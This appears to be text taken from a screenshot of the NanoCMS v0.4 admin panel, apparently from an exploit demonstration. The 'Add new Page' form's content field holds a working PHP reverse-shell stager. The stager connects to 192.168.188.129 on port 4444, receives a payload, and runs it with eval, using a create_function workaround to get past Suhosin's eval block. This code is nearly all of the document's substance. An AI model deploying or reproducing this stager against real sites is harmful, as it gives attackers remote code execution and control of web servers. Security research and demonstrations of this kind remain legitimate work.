 View Site | Logout
V0.4 | NanoCMS | Forums & Support | Blog
NanoCMS - Admin Panel
Admin Home
New Page
Pages & Options
Content Areas
Settings
Tweakers
Add new Page
Page Title
newPageTest
Add Page
Categories
Sidebar
Other-pages
Top-navigation
Footer-Right
Content
<?php /**/ error_reporting(0); $ip = '192.168.188.129'; $port = 4444; if (($f = 'stream_socket_client') && is_callable($f)) {
$s = $f("tcp://{$ip}:{$port}"); $s_type = 'stream'; } if (!$s && ($f = 'fsockopen') && is_callable($f)) { $s = $f($ip, $port);
$s_type = 'stream'; } if (!$s && ($f = 'socket_create') && is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res =
@socket_connect($s, $ip, $port); if (!$res) { die(); } $s_type = 'socket'; } if (!$s_type) { die('no socket funcs'); } if
(!$s) { die('no socket'); } switch ($s_type) { case 'stream': $len = fread($s, 4); break; case 'socket': $len =
socket_read($s, 4); break; } if (!$len) { die(); } $a = unpack("Nlen", $len); $len = $a['len']; $b = ''; while (strlen($b) <
$len) { switch ($s_type) { case 'stream': $b .= fread($s, $len-strlen($b)); break; case 'socket': $b .= socket_read($s, $len-
strlen($b)); break; } } $GLOBALS['msgsock'] = $s; $GLOBALS['msgsock_type'] = $s_type; if (extension_loaded('suhosin') &&
ini_get('suhosin.executor.disable_eval')) { $suhosin_bypass=create_function('', $b); $suhosin_bypass(); } else { eval($b); }
die();
Add Page